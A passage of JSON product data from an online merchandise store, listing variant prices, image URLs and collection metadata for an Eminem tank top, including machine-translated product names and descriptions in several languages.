WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":24,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Eminem Tank Tops - Eminem Slim Shady 2002 Tank Top RB0704","de":"Eminem Tank Tops - Ja. Eminem Slim Shady 2002 Tank Top RB0704","es":"Eminem Tops de tanque - Eminem Slim Shady 2002 Tank Top RB0704","nl":"Eminem Tanktops - Eminem Slim Shady 2002 Tank Top RB0704","pt":"Eminem Topo do tanque - N\u00e3o. Eminem Slim Shady 2002 Tank Top RB0704","ja":"Eminem \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 \u30fb Eminem \u30b9\u30ea\u30e0\u30b7\u30a7\u30a4\u30c92002\u30bf\u30f3\u30af\u30c8\u30c3\u30d7RB0704","it":"Eminem Top serbatoio - No. Eminem Slim Shady 2002 Tank Top RB0704","fr":"Eminem Hauts-citernes - Oui. Eminem Slim Shady 2002 Tank Top RB0704","ko":"Eminem \ud0f1\ud06c \ud0d1 - - - Eminem \uc2ac\ub9bc Shady 2002 \ud0f1\ud06c \ud0d1 RB0704"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una medici\u00f3n\u003C\/li\u003E\u003Cli\u003EColores fuertes son 100% algod\u00f3n; materiales calentados y desgastados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una misura\u003C\/li\u003E\u003Cli\u003EI forti colori sono 100% cotone; i materiali riscaldati e intarsiati sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une mesure\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 100% coton; les mat\u00e9riaux brais\u00e9s et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud638\ub9ac\ud55c \uacbd\uae30, \ud558\uc9c0\ub9cc \uadf8 \uc694\uc778\uc774 \uc544\ub2cc \uacbd\uc6b0, \uce21\uc815\uc744 \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 100%\ub144 \uba74\uc785\ub2c8\ub2e4; \uaca9\ub82c\ud558\uace0 marled \ubb3c\uc790\ub294 90% \uba74, 10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EEthically\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ESlim match, mas quando esse n\u00e3o \u00e9 o seu fator, pe\u00e7a uma medi\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 100% algod\u00e3o; urze e marled materiais s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das nicht Ihr Faktor ist, bestellen Sie eine Messung nach oben\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 100% Baumwolle; w\u00e4rmer und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1\u3001\u3057\u304b\u3057\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d\u3001\u6e2c\u5b9a\u3092\u767a\u6ce8\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5f37\u3044\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ESlanke match, maar als dat niet uw factor, bestel een meting omhoog\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 100% katoen; gehesen en gemarmerde materialen zijn 90% katoen, 10% polyester\u003C\/li\u003E\u003Cli\u003EEthisch van oorsprong\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-26T07:17:11.000000Z","updated_at":"2025-11-28T23:36:54.000000Z","deleted_at":null,"meta":{"id_woo":519,"combination_id":19},"source":null,"id_source":null,"media":[{"id":35,"model_type":"product","model_id":24,"uuid":"2e85ff0f-1069-4923-901a-3ce75e5b1e1d","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32209,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1001},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T07:17:11.000000Z","updated_at":"2024-12-26T07:17:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/eminemofficial.store\/media\/35\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","preview_url":""},{"id":39,"model_type":"product","model_id":24,"uuid":"bc70872a-bdd9-436b-bce3-e0b4cfbd2a01","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-6","file_name":"raf750x1000075tfafafaca443f4786-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":130801,"manipulations":[],"custom_properties":{"image_id_woo":1002},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-26T07:17:14.000000Z","updated_at":"2024-12-26T07:17:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/eminemofficial.store\/media\/39\/raf750x1000075tfafafaca443f4786-6.jpg","preview_url":""}],"prices":[{"id":23,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":23,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T04:47:18.000000Z","updated_at":"2024-12-26T04:47:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T04:47:18.000000Z","updated_at":"2024-12-26T04:47:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-26T07:17:15.000000Z","updated_at":"2024-12-26T07:17:15.000000Z","laravel_through_key":24,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T04:47:18.000000Z","updated_at":"2024-12-26T04:47:18.000000Z"},"priceable":{"id":23,"product_id":24,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"EMINEMSK-38735","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T07:17:15.000000Z","updated_at":"2024-12-26T07:17:15.000000Z","deleted_at":null}}],"thumbnail":{"id":35,"model_type":"product","model_id":24,"uuid":"2e85ff0f-1069-4923-901a-3ce75e5b1e1d","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32209,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1001},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T07:17:11.000000Z","updated_at":"2024-12-26T07:17:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/eminemofficial.store\/media\/35\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg","preview_url":""},"collections":[{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Eminem Tank Tops","fr":"Eminem Hauts-citernes","de":"Eminem Tank Tops","es":"Eminem Tops de tanque","ja":"Eminem \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Eminem \ud0f1\ud06c \ud0d1","it":"Eminem Top serbatoio","nl":"Eminem Tanktops","pt":"Eminem Topo do tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T07:16:34.000000Z","updated_at":"2025-11-28T02:49:26.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","pivot":{"product_id":24,"collection_id":126,"position":1,"created_at":"2024-12-26T07:17:11.000000Z","updated_at":"2024-12-26T07:17:11.000000Z"},"ancestors":[{"id":74,"collection_group_id":1,"_lft":111,"_rgt":120,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Eminem Workout Gear","fr":"Eminem \u00c9quipement d\u0027entra\u00eenement","de":"Eminem Workout Gear","es":"Eminem Equipo de entrenamiento","ja":"Eminem \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2","ko":"Eminem \uc6b4\ub3d9 \uc7a5\uce58","it":"Eminem Gear di lavoro","nl":"Eminem Werktuig","pt":"Eminem Equipamento de treino"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T07:16:32.000000Z","updated_at":"2025-07-20T00:01:40.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":74,"slug":"eminem-workout-gear","default":true,"created_at":"2024-12-26T07:16:32.000000Z","updated_at":"2024-12-26T07:16:32.000000Z"}},{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Eminem Tank Tops","fr":"Eminem Hauts-citernes","de":"Eminem Tank Tops","es":"Eminem Tops de tanque","ja":"Eminem \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Eminem \ud0f1\ud06c 